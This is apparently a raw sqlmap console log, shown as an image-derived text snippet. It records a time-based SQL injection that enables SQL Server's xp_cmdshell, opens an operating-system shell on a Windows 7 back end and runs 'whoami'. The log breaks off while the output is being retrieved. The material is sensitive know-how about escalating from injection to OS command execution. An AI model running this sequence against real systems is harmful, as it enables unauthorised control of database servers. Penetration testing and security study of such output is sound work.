 [21:59:17] [INFO] the back-end DBMS operating system is Windows 7 Service Pack 0
[21:59:18] [INFO] testing if current user is DBA
[21:59:33] [INFO] adjusting time delay to 1 second due to good response times
[21:59:33] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[21:59:37] [INFO] xp_cmdshell extended procedure is available
[21:59:38] [INFO] testing if xp_cmdshell extended procedure is usable
[22:00:17] [ERROR] invalid character detected. retrying..
[22:00:17] [WARNING] increasing time delay to 2 seconds
[22:01:17] [ERROR] invalid character detected. retrying..
[22:01:17] [WARNING] increasing time delay to 3 seconds
[22:01:36] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[22:01:42] [INFO] xp_cmdshell extended procedure is usable
[22:01:42] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[22:01:42] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[22:11:10] [INFO] retrieved: 6